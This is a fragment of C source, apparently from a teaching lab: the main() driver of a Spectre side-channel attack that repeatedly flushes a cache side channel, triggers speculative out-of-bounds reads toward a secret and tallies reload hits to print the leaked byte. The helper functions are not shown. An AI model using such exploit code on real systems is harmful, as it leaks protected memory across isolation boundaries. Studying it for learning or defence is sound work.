 74 int main() {
75   int i;
76   uint8_t s;
77   size_t larger_x = (size_t)(secret-(char*)buffer);
78
79   flushSideChannel();
80   for(i=0;i<256; i++) scores[i]=0;
81
82   for (i = 0; i < 1000; i++) {
83     printf("*****\n");
84     spectreAttack(larger_x);
85     usleep(10);
86     reloadSideChannelImproved();
87   }
88   int max = 0;
89   for (i = 0; i < 256; i++){
90    if(scores[max] < scores[i])
91      max = i;
92   }
93   printf("Reading secret value at index %p\n", (void*)larger_x);
94   printf("The secret value is %d(%c)\n", max, max);
95   printf("The number of hits is %d\n", scores[max]);
96   return (0);
97 }